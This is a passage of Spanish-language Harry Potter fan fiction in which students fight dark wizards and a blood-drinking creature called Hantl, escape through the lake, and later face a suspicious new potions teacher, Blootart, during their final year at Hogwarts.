por nada del mundo suelte el cofre, ¿entendido?</p><p>-Entendido.</p><p>-¡En marcha!</p><p>Selena, Edward, Alex y el Pr Martínez se separan, para ir cada uno a luchar contra su contrincante. El Pr Martínez va hacia el Sr Patterson con una rapidez innata y comienzan a luchar, Edward hace lo mismo con la Sra Patterson. Ambos tienen potencial para ganar, pero el problema radica en Selena y Alex. "Selena aún le tiene miedo a Hantl, se le nota" piensa.</p> <p>Comienzan los duelos. El Pr Martínez va directo hacia el Sr Patterson, pero éste con un movimiento de su varita hace una barrera. Pero el Pr Martínez lo prevée y para antes de tiempo. Empiezan a lanzarse hechizos como locos, pero el Pr Martínez aunque sea más joven, tiene mucha más experiencia en duelos que el Sr Patterson. El Pr Martínez con mucha ira reprimida, lanza su mejor hechizo reduciéndole.</p><p>Edward empieza a luchar contra la Sra Patterson. Ésta tiene movimientos muy gráciles y esquiva todos los hechizos lanzados por Edward. </p><p>-¡No pienso perder contra un crío!</p><p>-Dilo por ti, vieja arrugada.</p><p>Al decir eso la Sra Patterson pierde la concentración y le da de lleno un <i>Expelliarmus</i>. Se le cae la varita, pero con una velocidad sobrehumana, coge la de su marido, ya derrotado. "No le va a funcionar bien" piensa Edward. La Sra Patterson lanza un <i>Crucio</i>, Edward empieza a gritar de dolor. Le duele la cabeza, el cuerpo, todo. Retorciéndose como puede para evitar el dolor, Edward intenta lanzar hechizos, pero el dolor no cesa. La Sra Patterson ríe a más no poder. Pero de repente su risa para al ver que tenía delante al único que podía vencerle: el Pr Martínez.</p><p>-Tsk, lo siento Williams. Me retrasé un poco con la rata de cloaca.</p><p>-Pro-Profesor<br/></p><p>El Pr Martínez con unos movimientos rápidos y sin pronunciar una palabra le lanza un hechizo a la Sra Patterson, dejándola KO. </p><p>-Gracias profesor. A ver cuando me enseña eso.</p><p>-Quizá el año que viene.</p><p>De repente oyen un grito estremecedor, viene donde estaban Selena y Alex. El Pr Martínez y Edward van corriendo a toda velocidad a saber lo que pasa. Cuando llegan se encuentran con Alex, Sophie y José ya desatados, están mirando aterrorizados un cuerpo. "Que sea Hantl, que sea Hantl<br/>" piensa Edward. Miran a ver quién es el que está tirado en el suelo, y ellos miran horrorizados la escena. Selena se encontraba tirada en el suelo en un charco de sangre, y a su lado estaba Hantl paralizado. Tenía algo en el corazón clavado, era la varita de Selena<br/></p><p>-¿Qué ha ocurrido?- pregunta como puede Edward.</p><p>-Pues<br/></p><p><i>Flashback</i></p><p><i>Alex y Selena iban corriendo hacia Hantl. Alex al ver el estado en el que se encontraba Selena (temblando), le dijo:</i></p><p><i>-Yo iré a por Hantl, tú desata a Sophie y José.</i></p><p><i>-No.</i></p><p><i>-¿Qué dices?</i></p><p><i>-Yo me enfrentaré a mis demonios.</i></p><p><i>Y diciendo esto acelera el paso, hasta encontrarse cara a cara con el Calem. Selena no podía dejar de temblar, pero estaba decidida, le iba a vengar. Alza su varita, su brazo no para de temblar, Hantl no dejaba de reír. Él no se podía creer que esa niña se enfrentase a él. Mientras Alex, desata a </i>Sophie<i>, ésta al verle, sonríe de alegría. En cuanto le desata se lanza a él, y le besa.</i></p><p><i>-Estooo<br/> No es por romper el romanticismo, pero necesito que alguien me desate- dice José algo molesto.</i></p><p><i>Los dos se dan cuenta, se sonrojan y van a desatar a José. En cuanto le desatan, Alex grita:</i></p><p><i>-¡Selena, ya puedes hacerlo!</i></p><p><i>Hantl sonríe, él sabe que ella no será capaz. Entonces con su velocidad sobrehumana, va directo hacia el pequeño grupo de tres, concretamente a José. Hantl gritando como un loco dice:</i></p><p><i>-¡Te lo voy a quitar todo!</i></p><p><i>Cuando ya casi está a punto de alcanzar a José, alguien se pone delante suya. Es Selena. "¿Cómo ha podido hacerlo?" piensa Hantl. Pero ya no puede frenar, y como si fuese un abrazo, Hantl muerde nuevamente a Selena. Mientras el Calem le succiona la sangre poco a poco, Selena agarra como puede su varita y se la hinca en el corazón de Hantl.</i></p><p><i>-Nunca más<br/>- consigue decir Selena.</i></p><p><i>Ella cae al suelo. De su herida en el cuello, empieza a emanar sangre, mucha sangre, crenado un charco debajo del cuerpo de la chica. Sophie grita horrorizada por lo que acaba de ver. Hantl por alguna razón no se puede mover. "Parece ser que ha llegado<br/> mi hora" piensa.</i></p><p><i>Fin</i> </p><p>De la herida sigue saliendo sangre.</p><p>-Tenemos que hacer algo- dice José desesperado.</p><p>-Hay que taparle la herida- dice Alex.</p><p>Ellos desesperados, se arrancan trozos de tela del traje del equipo de quidditch (no es un momento erótico), e intentan tapar la herida del cuello. Selena de un momento a otro cierra los ojos, como si fuese a dormir. Le hacen una venda en el cuello y comienzan a planear su escapatoria.</p><p>-Han cerrado la puerta- dice Sophie mientras volvía de mirarlo.</p><p>-Tenemos que pensar en otra cosa<br/>- dice el Pr Martínez.</p><p>Entonces como si fuese una bombilla encendida, le viene la mente una frase que dijo Selena. "Esta cámara es como una burbuja". Se le ocurre una idea. Saca la varita y grita el hechizo. Hace una grieta en el techo, y de la grieta comienza a salir agua.</p><p>-¿Qué ha hecho?- pregunta Edward.</p><p>-Saldremos por el lago, coged oxígeno y salgamos de aquí.</p><p>Los cinco cogen aire y mientras sube el agua, llenando la cámara, Hantl empieza a gritar de dolor.</p><p>-¿Qué es lo que ocurre?- pregunta el Pr Martínez.</p><p>-Ya sabemos cual es su punto débil, el agua- explica José.</p><p>-Es irónico, parecía ser el ser perfecto, pero algo tan imprescindible como el agua, le hace daño- dice Edward.</p><p>La cámara se llena de agua, el grupo de seis sale por la grieta echa por el Pr Martínez. Sophie se fija en que la sangre de Selena se mezcla con el agua. "Parece incluso bonito" piensa. Van nadando y nadando, ya casi no tienen respiración cuando ven un reflejo solar. Aguantan un poco más y<br/> ¡ya está! Sacan sus cabezas del lago, cogiendo aire, ya estaban afuera. No se lo podían creer, ¡han conseguido sobrevivir! Sophie abraza a Alex fuertemente, el Pr Martínez y Edward chocan sus manos en señal de "buen trabajo", pero José<br/> José sale del agua lo antes posible, "Selena, Selena, joder, ojalá siga viva" pensaba el muchacho. Sujetando a Selena muy fuertemente se aleja de sus compañeros y profesor, dirigiéndose a la enfermería. Al entrar la Sra Pomfrey los miraba sorprendidos, pero en cuanto se dio cuenta del estado de la chica se pudo en marcha.</p><p><br/></p><p>Dos semanas más tarde<br/></p><p>Selena y José se encontraban sentados debajo del árbol al lado del lago. Estaban recordando su gran aventura. De cómo Selena no se podía recuperar si no estaba José a su lado, del escándalo que montó Sophie en cuanto Selena fue a clase, y muchas más cosas. Habían hecho muchos amigos en su pequeña aventura. De repente, se ponen a mirar las estrellas, durante un momento parecia haber algo en el cielo como un ovni. José gira la cabeza hacia Selena y le pregunta:</p><p>-¿Lo has visto? </p><p>Selena asiente.</p><p>-Je, je. Nunca lo diria pero has cumplido con tu objetivo, ¿no?</p><p>-No, he conseguido uno mucho mejor- y al decir esto, besa románticamente a José. Sumándose los dos en una nueva aventura<br/> </p> <p>Selena se encontraba en su compartimento. Estaba mirando a la ventana, concretamente al gran lago. "Y llegar a pensar que se encontraba ahí la varita" piensa Selena. De repente alguien abre la puerta, era José. Pero estaba diferente, ya que se había quitado la mini-barba que tenía. Se sienta junto a Selena y dice:</p><p>-<i>¿Qué? ¿Lista para las vacaciones, Cantero?</i></p><p><i>-Si, porque no. Veo que te has quitado la barba, ¿cómo te llamaré ahora?</i></p><p><i>-Como quieras<br/> Por cierto veo que tú también has cumplido, no te veo por ninguna parte la trencita esa de las narices.</i></p><p><i>-Sip, tal y como acordamos<br/></i></p><p>Se abre la puerta, y por ella entran Sophie y Alex, cogidos de la mano, pero iban muy serios. Se sientan delante de la otra pareja y Sophie dice:</p><p>-El Pr Martínez vendrá dentro de poco, quiere contarnos lo que ocurrió después de nuestra aventura.</p><p>Mientras esperaban la entrada del Pr Martínez, empezaron a contarse sus planes de vacaciones de verano. Al parecer a Sophie le habían dejado pasar dos semanas en casa de los Potter, pero después no volverían a verse en todo el verano, ya que Sophie se iba a Japón. Ellos dos estaban muy ilusionados con sus vacaciones de verano. Cuando les tocaba hablar a José y a Selena, se abre la puerta. Es el Pr Martínez. Él se sienta en medio de Selena y José, ellos dos le miran mal, pero éste ni les hace caso.</p><p>-Bueno chicos, ¿qué tal las notas?</p><p>-Usted lo sabrá mejor, ya que es el profesor ¬¬- dice Sophie.</p><p>-A ver, profesor, menos rodeos y cuéntenos lo ocurrido. ¿Qué ha sido de los Srs Patterson?</p><p>-Al parecer siguieron con vida, pero no pudieron escapar. Ahora están en Azkaban.</p><p>-¿Y la varita?- dice Alex.</p><p>-Destruida.</p><p>Todos le miran con asombro, pero después piensan que es normal que la destruyese, porque sino Artemis se hubiera puesto otra vez a la carga. Después de ponerles al día en las demás cosas, se va, pero antes de irse, Selena le coge del brazo y le pregunta:</p><p>-¿Y Hantl?</p><p>-Ni rastro, se cree que ha muerto.</p><p>Selena baja la cabeza en señal de tristeza. El Pr Martínez se va, dejando a los chicos solos. De repente Selena se acuerda de algo y va a salir del compartimento, cuando José le dice:</p><p>-¿Adónde vas?</p><p>-A despedirme de Edward- al decir esto José pone cara de celosa, cuando se da cuenta Selena, ésta va hacia él le besa en la mejilla y dice- tranquilo, tú siempre serás mi hombre de pelo en pecho.</p><p>Selena sale del compartimento, corriendo y corriendo, se choca con un chico. Resulta que es Adrián. Ella se disculpa, y cuando va a seguir corriendo, éste le dice:</p><p>-Que sepas que no te guardo rencor por haber metido a mis padres en Azkaban.</p><p>-Pero, ¿qué va a ser de ti?</p><p>-Estoy con una familia adoptiva, la familia Williams.</p><p>Selena sonríe y dice:</p><p>-Me alegro por ti.</p><p>Sigue corriendo. Al fin cuando llega a su destino, se detiene y abre la puerta del compartimento. Se encuentra con Edward fumando un cigarrillo pequeño. Ella se sienta al lado de él y le dice:</p><p>-Vigésima vez, fumar es malo.</p><p>-Aunque me lo digas muchas veces, no lo voy a dejar- y diciendo esto da otra calada al cigarrillo.</p><p>-Quería agradecerte tu ayuda, ¿podré contar contigo para una siguiente vez?</p><p>-¿Tú qué crees?</p><p>Selena sonríe y se va del compartimento, pero antes de salir le dice:</p><p>-Aquí fue donde me senté por primera vez cuando iba a Hogwarts, ¿lo sabías?</p><p><br/></p><p>En un lugar oscuro, tres sombras estaban reunidas. Estaban discutiendo sobre algo muy importante<br/></p><p>-¿Qué vamos a hacer ahora?- grita Blootart- ¡Hemos perdido a los Patterson!</p><p>-Tranquilo Blootart. Esta vez no perderemos, ya sabemos que buscar. Pero necesitamos esperar por un tiempo, cuando se hayan olvidado de nosotros<br/></p> <p>Selena se encontraba sentada en uno de los muchos compartimentos que había en el Expresso Hogwarts. Ella miraba por la ventana, mientras esperaba a sus amigos. Ya era su último curso de Howgarts. Aún no se lo podía creer. Los últimos dos años habían sido bastante tranquilos, algo que le pareció muy raro, pero a lo que pronto se acostumbró. Lo que más extrañaría en este curso, sería a Edward, ya que él había acabado el año pasado y se había ido a estudiar para ser auror. Veía pasar los árboles muy rápidamente, le tranquilizaba verlos pasar. Lo que más le gustaba era observar el gran lago, en el cuál habían encontrado la Varita de Saúco, y en el cuál también casi muere desangrada. Selena suelta un suspiro y saca un libro. Justo cuando lo iba a abrir, alguien toca a su puerta. Ella abre la puerta, encontrándose con su mejor amiga, Sophie. Ella le suelta una de sus mejores sonrisas, y entra. </p><p>-¿Qué tal, Selena?- dice Sophie mientras se sienta en su asiento.</p><p>-Como siempre<br/> Este verano me apunté a un campeonato de tenis, y afortunadamente gané. ¿Y qué tal por Méjico?</p><p>-Muy bien. Un país muy bonito, con mucho sol, algo a lo que no estoy acostumbrada. ¡Ah, sí! Tengo que agradecerte por darme clases de español, gracias a ellas me puede entender con la gente, más o menos.</p><p>Selena sonríe. Ella recuerda las interminables horas enseñando a Sophie a decir frases típicas del español. Muchas noches sin dormir, y sobretodo quebraderos de cabeza. </p><p>-¿Y qué tal José?</p><p>-Bastante bien, este verano me visitó a Alicante. Fuimos a la playa, y bueno<br/></p><p>-¡Ay! mi querida Selena empieza a crecer muy deprisa- y diciendo esto empieza a desordenar el pelo castaño de Selena.</p><p>-¡Hey! ¡Qué tenemos la misma edad!</p><p>-Lo importante son los meses que nos llevamos<br/></p><p>De repente alguien más toca a la puerta del compartimento. Entra y descubren que es Alex. Él va hacia Sophie se dan un beso y después saluda a Selena. Empiezan a contarse sus vacaciones cuando Alex saca un tema muy importante para Selena<br/></p><p>-¿Y qué hay de Edward?</p><p>Selena mira sorprendida a Alex. "Es verdad, ahora mismo empezará el primer curso para ser auror" piensa.</p><p>-Vendrá a visitarnos de vez en cuando.</p><p>Selena se pone otra vez a mirar por la ventana, entonces se acuerda que tiene que ir a visitar a alguien. De un momento a otro, se levanta de su asiento y sale del compartimento pitando, dejando a Sophie y a Alex un tanto confundidos.</p><p>-¿Qué mosca le ha picado?- pregunta Alex.</p><p>-Ni idea. A José no ha ido a verle, porque ahora mismo vendrá- responde Sophie algo sorprendida.</p><p><br/></p><p>Selena, corre y corre, chocándose algunas veces con temerosos alumnos de primero, otras veces con amigos suyos de otros cursos. Al fin llega al compartimento, abre la puerta y se encuentra con un chico de pelo moreno liso y ojos marrones. Selena se sienta a su lado y le dice:</p><p>-¿Qué tal Adrián? ¿Listo para pasar tu primer curso sin tu hermano adoptivo?</p><p>Adrián algo despistado, levanta la vista de una carta que estaba leyendo, le sonríe y dice:</p><p>-¡Claro!</p><p>-Ok, me alegro. Para lo que necesites me avisas, ¿ok?</p><p>-Vale, pero tranquila, no creo que vaya a tener problemas. Mis amigos vendrán después.</p><p>Selena sonríe muy alegremente y sale del compartimento. Mientras volvía a su compartimento, se encuentra con la señora del carro de las chuches. Selena con ganas de tomar algo, le compra una caja de grageas de todos los sabores. Mientras masticaba una con sabor a lentejas, se topa con una persona que ha estado siempre que Selena se ha metido en un lío. El Pr Martínez.</p><p><i>-¡Ten más cuidado Cantero! Bueno y después de regañarte, ¿qué tal te ha ido el verano?</i></p><p><i>-Bien, más o menos. ¿Y a usted?</i></p><p><i>-Buff, digamos, entre tú y yo, "buscando información sobre cierto grupo".</i></p><p><i>-¿Siguen activos?</i></p><p><i>-Creo que sí, pero de momento no le digas nada a los demás. No quiero estropearles este curso de Hogwarts también. Recuerda lo mal que lo pasasteis en quinto.</i></p><p><i>-Ni lo mencione. Estábamos siempre vigilando nuestras espaldas y al final Artemis no dio señales de vida.</i></p><p><i>-Cierto. Nos vemos Cantero. Ya te enviaré una lechuza si encuentro algo. Siempre en español, ¿vale?</i></p><p><i>-Vale.</i></p><p>Después de despedirse, cada uno se fue por su lado. Selena seguía caminando hacia su compartimento, pero por su camino se topó alguien a quien Selena preferiría no ver. </p><p>-Hola Cantero.</p><p>-¿Qué hay Eloise?</p><p>Eloise Hylier se encontraba delante suya. Ahora llevaba una larga trenza rubia que le llegaba hasta su cadera, pero en lo demás no había cambiado ni un pelo. Ella observaba a Selena de arriba abajo, analizándole todo.</p><p>-¿Te dejaste el pelo largo? No es propio de ti Cantero, los españoles siempre lo soléis llevar corto. Por eso nunca se diferencian nunca los hombres de las mujeres, ¿no?</p><p>-A ver, antes de hablar, léete la historia de España, o mira la tele, y comprobarás que los españoles llevamos distintos tipos de pelo. Pero normal que no lo sepas, porque hay que ser bastante estúpida como para repetir cuarto.</p><p>-Serás<br/></p><p>Eloise saca su varita y le lanza una maldición, pero Selena con mucha agilidad y sin pronunciar una palabra, se protege de la maldición. Eloise con la boca abierta dice:</p><p>-¿Cómo lo has hecho?</p><p>-Fácil, estando en sexto. Pero tu vas a empezar este año, así que<br/> ¡Suerte!</p><p>Selena se aleja de Eloise lo más rápido que puede. No quiere peleas, ya tuvo suficientes en tercero, cuando por culpa de Eloise, le castigaban a copiar muchas veces lo que no debía de hacer.</p><p>Después de ese pequeño encuentro, Selena entra de nuevo a su compartimento. Lo que se encuentra se lo esperaba. Alex y Sophie estaban haciéndose caricias de novios. Selena se sienta bastante alejada de ellos dos. Lanza y suspiro y dice:</p><p>-¿Vais a estar mucho tiempo así?</p><p>-Pues<br/> No tenemos otra cosa que hacer, así que sí. ¿Además tu no haces estas cosas con José?</p><p>Selena al escuchar la pregunta se sonroja y dice:</p><p>-Bueno si<br/>, pero<br/></p><p>-No hay peros.</p><p>Selena al ver que su mejor amiga le había dejado bastante mal, comienza a rebuscar en los bolsillos de su túnica. Entonces se encuentra con un pergamino. Lo saca del bolsillo y abre la carta. Al leerla, Selena comienza a recordar su despedida con Edward<br/></p><p><i>Flashback</i></p><p><i>Selena y Edward se encontraban sentados en un banco. Estaban los dos solos, ya que la gente no se quería acercar mucho a Edward. Selena le sonríe y dice:</i></p><p><i>-Te voy a echar de menos por los pasillos, ¿sabes?</i></p><p><i>Edward solamente suspira.</i></p><p><i>-Tú tienes a José, no hace falta que me eches de menos.</i></p><p><i>-Ya, pero bueno ya sabes<br/> </i></p><p><i>-Si, si.</i></p><p><i>Entonces Selena saca un pergamino y un bolígrafo. En ella escribe algo, y después se lo entrega a Edward. Éste algo confundido le pregunta:</i></p><p><i>-¿Y esto?</i></p><p><i>-</i><i>Cuando estés en la escuela de aurores, el primer día, ábrelo.</i></p><p><i>Edward sigue estando igual de confundido, pero guarda el pergamino doblado dentro de su bolsillo. Entonces él hace lo mismo y le entrega el pergamino a Selena. Ella le mira sorprendida y le responde con una sonrisa.</i></p><p><i>-Leelo en el tren.</i></p><p><i>Fin</i></p><p>Al terminar de leerla otra vez, no se lo podía creer lo que estaba escrito. Selena sonríe y se acerca al pecho la carta. De repente alguien toca a la puerta del compartimento, Selena la abre. Al abrirla su corazón se llenaba de emoción, ya que le estaba esperando desde hace un buen rato. Selena salta hacia José, y se unen a un tierno beso. Alex y Sophie se quedan mirándolos. Entonces Sophie le susurra a Alex:</p><p>-¿Ves? Luego ella se queja.</p><p>Después del beso, José se sienta al lado de Selena, y comienzan a contarse el verano, ya que Sophie tenía mucha curiosidad por saber que había ocurrido en Alicante.</p><p>-La verdad es que su padre cocina de muerte, me ha enseñado muchas recetas- exclama José.</p><p>-Hey, hey. Yo me refiero a la playa. Ya sabes, dos novios, un picnic, una puesta de sol- dice Sophie.</p><p>-Eso es personal, y lo sabes.</p><p>Entonces el tren de repente para. Parece ser que ya habían llegado a Hogwarts. Su último año estaba a punto de comenzar<br/></p><p><br/></p><p>Dos sombras estaban sentadas alrededor de una mesa cuadrada. Estaban bastante serios, ya que el asunto que trataban era de suma importancia.</p><p>-Entonces, ¿Blootart ha sido enviado allí?- dice una voz femenina.</p><p>-Si, Julliet. No te preocupes, él hará un excelente trabajo- responde la sombra que parecía ser el jefe.</p><p>-Pero, ¿sabe cuál es su misión?- vuelve a preguntar Julliet.</p><p>-Tranquila, él tiene muy claro sus prioridades. Él nunca traicionaría a Artemis, además si lo hiciera se arrepentiría. </p><p>-¿Y qué hay de los chicos?</p><p>-Se habrán olvidado de nosotros. Aunque Blootart tiene claro que no se puede fiar de Martínez<br/> Además la hija de Teresa fue mordida dos veces por Hantl, así que lleva la maldición consigo.</p><p>Julliet parece más tranquila y se desvanece ante los ojos de la otra sombra.</p> <p>Selena estaba que se caía. No podía dormir. El horario de Inglaterra era horrible para ella. Además, no había cenado la otra noche como hacía siempre. Sophie, chasqueando los dedos, intentaba despertarla. Entonces, como puede coge un trozo de tostada. Al fijarse, ve que no está tostada.</p><p>-¿Y esto es una tostada?- le pregunta a Sophie. Ésta sólo asiente con la cabeza- Pues menuda tostada<br/> Por cierto, ¿qué horario tenemos hoy?- pregunta mientras mastica la tostada.</p><p>Sophie se pone a mirar el horario y comienza recitarlo como siempre:</p><p>-A ver<br/> a 1º hora tenemos Defensa contra las Artes Oscuras, a 2º Cuidado de Criaturas Mágicas, a 3º<br/></p><p>Sophie sigue recitando, pero Selena no le está escuchando. Ella está durmiendo, soñando mejor dicho.</p><p><br/></p><p>Selena se encuentra en una sala parecida a la de hace 3 años. Pero la diferencia entre ellas, es que está daba sensación de calidez. Al comenzar a caminar, se encuentra con algo resplandeciente. Se tapa los ojos, ya que la criatura o cosa, resplandecía con mucha luz. De repente se fija en que puede ver sin taparse los ojos. Poco a poco va abriendo los ojos, para poder ver a la cosa o criatura luminosa, pero<br/></p><p><br/></p><p>Alguien comienza a despertar a Selena. Es José. Entonces sienta como José le golpea en la cabeza. Se despierta de golpe, al ver la reacción de Selena, José exclama:</p><p>-¿Ves? Te dije que funcionaria.</p><p>-¡Auch! Eso dolió- decía ella mientras se tocaba la cabeza.</p><p>-Tranquila, sólo has perdido unas cuantas neuronas- dice tranquilamente José.</p><p><br/></p><p>Cuatro chicos se encontraban caminando por un largo pasillo. Uno de ellos venía de su optativa y los otros tres venían de Transformaciones. Selena estaba muy cansada, pero se alegraba cada vez más. Era su última clase, después de esa todo acabaría, en ese día, claro.</p><p>-¿Qué nos toca?- pregunta ella muy interesada.</p><p>Alex saca un pequeño pergamino del bolsillo de túnica y dice:</p><p>-Pociones.</p><p>-¿Pociones? Teníamos un nuevo profesor, ¿no? Ya que él otro ha desaparecido sin dejar rastro<br/>- dice misteriosamente José.</p><p>-Si, pero no se presentó en le banquete de bienvenida. Así que en esta clase se presentará, seguramente- dice Sophie.</p><p>Los chicos entran a las mazmorras, dónde les esperaban más compañeros suyos. Todos ellos al notar que abría la puerta, giraron su cabeza al pensar que sería el nuevo de Profesor de Pociones, pero al darse cuenta que eran más alumnos se dieron la vuelta enseguida.</p><p><i>-Recuérdame por qué hacemos esto- </i>le pide Selena a José<i>.</i></p><p><i>-Porque tú querías tenerme vigilado- </i>al notar que su broma no hace mucho efecto<i> </i>dice<i>- Porque querías aprender un poco más de pociones.</i></p><p><i>-Vale.</i></p><p>Mientras esperan comienzan a quejarse de los deberes puestos por el Pr Martínez. Pero de repente alguien abre la puerta de las mazmorras, no resulta ser ningún alumno o compañero suyo. Sino el nuevo profesor de Pociones. El nuevo profesor no era un hombre apuesto, sino todo lo contrario, era un hombre bajo y gordo. Su calva relucía por toda la clase. Cuando llega a su sitio, abre un pergamino y comienza a leer:</p><p>-Buenos días, alumnos. Soy su nuevo profesor de Pociones de este curso, mi nombre es Jake Blootart, pero vosotros simplemente me llamaréis Pr Blootart. Durante este curso os enseñaré el arte más preciado de las pociones: los venenos y los anti-venenos. Ya sabéis algunos que con un bezoar puedes hacer muchas cosas, pero con algunos venenos no es muy efectiva. Bueno comencemos, quiero que me hagáis<br/> El veneno que mató a Julio César.</p><p>Entonces como un rayo, Selena levanta el brazo.</p><p>-¿Si, señorita?</p><p>-Perdone que le corrija. Pero Julio César nunca murió por envenenamiento, murió a cuchilladas.</p><p>Todos sus compañeros de la clase comienzan a reír por lo bajo. El Pr Blootart se pone rojo como un tomate, pero bueno no hace falta responderle. Sabe quien es, y le hará la vida imposible.</p><p>-Bueno, gracias a vuestra compañera, como deberes me tendréis que hacer una redacción de unas mil palabras sobre lo que queráis.</p><p>Todos los de la clase se quedan boquiabiertos y comienzan a gritar:</p><p>-¡¿Mil?!</p><p>-Si, mil. Pero a mi no me echéis la culpa, agradecedselo a vuestra compañera la listilla.</p><p>Los compañeros de Selena se giran hacia ella, y la miran con cara asesina. Selena se gira hacia Sophie y le dice:</p><p>-No sé por qué, pero me siento amenazada.</p><p><br/></p><p>Después de aquella aterradora clase de Pociones, todos los alumnos salen deprisa de las Mazmorras. Muchos siguen mirando mal a Selena, pero, ¿qué culpa tenía ella? Solamente había corregido un error. </p><p>-Según mis instintos femeninos, vamos a tener guerra con el profesor de Pociones- dice Selena.</p><p>-Pues como tengamos más guerras, creo que mi mano va a acabar muerta de tanto escribir- dice una Sophie cansada de tan sólo pensar lo que tenía que hacer.</p><p>Al fin llegan al Gran Comedor, allí se encuentran con un Alex bastante preocupado. Su mano tiene cogido muy fuertemente un ejemplar del Profeta. Cuando ve llegar a sus amigos, Alex va corriendo hacia ellos. Abre el periódico por la primera página, y se lo pone en la cara a Selena. Ésta algo confusa, le pregunta:</p><p>-Sé leer Alex. ¿Qué ocurre?</p><p>-Lee la página.</p><p>-"Robo en Hogsmeade" eso suele ocurrir, ¿y qué?</p><p>-No me refiero a esa noticia, más abajo.</p><p>Selena baja su mirada al final de la página. Al fin encuentra una página que pone "teoría de la evolución de los vampiros". Comienza a leer la noticia, no se lo podía creer. Al parecer un tal Profesor Julios mostraba una nueva teoría sobre la evolución de las criaturas mágicas. Lee un pequeño resumen hecho por el reportero. Termina de leer y dice:</p><p>-Parece interesante<br/> </p><p>-Si. Y lo más importante es que habla sobre una posible evolución de los vampiros- explica Alex.</p><p>Todos se quedan callados. Tienen que conseguir hablar con ese profesor como sea<br/></p><p><br/></p><p>Edward se encontraba en un banco sentado. "El Profeta nunca publicará nada interesante" piensa. Se encontraba leyendo la portada. Estaba harto como le daban la pelota al Ministro de Magia. Abre el periódico y un artículo le llama mucho la atención. Comienza a leerlo, y al acabar dice:</p><p>-Lo sabía<br/></p><p>Selena estaba cansada. Llevaban ya una semana en Hogwarts y estaba derrotada. Al menos tenía a Sophie, que con su optimismo alegraba a cualquiera. Selena estaba dándole vueltas a un cuenco de cereales con leche, Sophie estaba leyendo una carta que le había enviado su hermano. Al parecer llevaba muy bien su estudio sobre los centauros en Noruega. Sophie deja la carta en la gran mesa, y dice con alegría:</p><p>-¿Sabes qué es lo que me gusta de los viernes?</p><p>-¿Qué a última hora tenemos Pociones?- dice Selena irónicamente.</p><p>-No silly. Me gusta porque después tenemos dos días de descanso. </p><p>-Si bueno<br/></p><p><br/></p><p>El grupo de cuatro se dirige hacia el aula de Transformaciones. José mira por detrás suya, a lo que Selena pregunta:</p><p>-¿Qué haces? ¡Venga que llegamos tarde!</p><p>José aleja sus pensamientos y sigue a Selena. Pero esos pensamientos siguen atormentándolo. Sabe que alguien los está espiando, pero no sabe quien<br/></p><p>Al alejarse los cuatro muchachos, de entre las sombras aparece el Pr Blootart.</p><p>-Tengo los tres ojos puestos en vosotros, chicos<br/></p><p><br/></p><p>Ya era última hora, y una contenta Sophie sale del aula de Transformaciones. Selena tiene cara de cansancio, Alex y José caras de aburrimiento. Sabe lo que les toca, y no les agrada nada<br/> Después de 5 minutos caminando por los pasillos, consiguen llegar. Las mazmorras. Eran llamadas así porque antes se encerraba a gente, pero ahora ahí se daban las clases de Pociones. Sophie, Selena y José entran al aula, separándose de Alex, ya que él tenía una clase distinta.</p><p>Al entrar, muchas miradas asesinas se dirigen hacia Selena. Muchas decían "me pasé toda la tarde haciendo la maldita redacción" otras decían "podrías tener la boca cerrada de vez en cuando". Se sientan en la última fila. De repente como una escopeta, aparece el Pr Blootart. Con una sonrisa maligna comienza a dar teoría sobre los venenos más afectivos y cuál era el método de preparación. Mientras Selena copiaba todo lo que Blootart dictaba, se da cuenta que no tiene tinta. Llama a Eveline que estaba delante suya y le pide tinta, y como una escopeta Blootarta grita:</p><p>-¡García! ¿Qué se supone que está haciendo?</p><p>Kevin García, de Slytherin, salta de su silla.</p><p>-¿Yo? ¡Pero si no estoy haciendo nada!</p><p>-Me refiero a la chica.</p><p>-Todo el mundo le llama Cantero- dice una chica de Slytherin.</p><p>Blootart parece haber captado el mensaje y dice:</p><p>-¡Cantero! ¿Qué se supone que está haciendo?</p><p>Selena algo asustada responde:</p><p>-Se me acabó la tinta y le estaba pidiendo un poco a Eveline<br/></p><p>-No hay excusas. Estabas hablando mientras explicaba. Quiero verte en mi despacho todos los viernes durante dos meses.</p><p>Selena intenta quejarse, pero Sophie le aconseja que se calle. "No es justo. Me ha cogido manía" piensa. </p><p><br/></p><p>Después de clase, los dos chicos de despiden de Selena, deseándole buena suerte. Ella sube escaleras y más escaleras, Cuando al fin llega al despacho del dicho profesor. Toca la puerta, alguien le abre y le dice:</p><p>-Pasa, pasa, Cantero<br/></p> <p>-Pasa, pasa, Cantero<br/></p><p>Selena, algo asustada, pasa adentro del despacho. Lo que se encuentra no es nada agradable. En las paredes colgaban pieles de criaturas mágicas muertas, parecía que no las había disecado bien, ya que olían mal. El Pr Blootart se encontraba en una gran mesa de roble viejo llena de calderos estropeados y rotos. Selena se sienta en una silla puesta por el Pr Blootart.</p><p>-¿Cuál es mi castigo?</p><p>El Pr Blootart sonríe maliciosamente. Coge una taza de té y bebe un sorbo. Deja la taza encima de la mesa y comienza a hablar:</p><p>-Cantero, dígame. ¿Sabe usted por qué le he castigado?</p><p>-La verdad es que no.</p><p>-Le he castigado por hacer algo indebido. Y como usted bien sabrá como me responda, se llevará otra tanda de castigos.</p><p>Selena se calla. El profesor tiene razón, pero a la vez no. ¿Cómo que algo indebido? No entendía nada de nada.</p><p>-Bueno tu castigo será limpiar los calderos que ves aquí, encima de mi mesa.</p><p>-¡¿Todos?!- pregunta Selena.</p><p>-Si, durante dos meses.</p><p>Selena bastante confiada, saca su varita de su túnica. Pero el Pr Blootart le detiene con la mano, indicándole que no puede.</p><p>-Sin magia, a modo muggle. Tal y como haría tu padre.</p><p>Selena guarda su varita y suelta un suspiro. Se arremanga la túnica, coge una esponja y se pone manos a la obra. Pero una duda le atormenta, "¿cómo sabe que mi padre es muggle?".</p><p><br/></p><p>Adrián necesitaba contactar con Selena, pero ¿dónde demonios se había metido? Iba recorriendo por todos lo pasillos preguntando por ella. Muchos le decían que morreándose con José, otros que empollando en la biblioteca y otros que estaba castigada. ¿Selena castigada? No se lo podía creer. </p><p>Al fin después de mucho buscar, consigue encontrar a Alex en la Sala Común. Se sientan apartados de todos para que nadie escuche su conversación y<br/></p><p>-¿Qué ocurre Adrián?</p><p>Adrián bastante exhausto, respira profundamente. Después saca del bolsillo de su túnica una carta. Se la entrega a Alex y le dice:</p><p>-Léela.</p><p>Alex abre la carta, pero hay algo que no le deja leer. Estaba escrita en español. </p><p>-Oye, por si no te habías dado cuenta<br/> Yo no sé castellano.</p><p>-¡Mierda!</p><p>-¿De quién es la carta?</p><p>-Es de Edward, me la había enviado a mí, pero al abrirla no podía 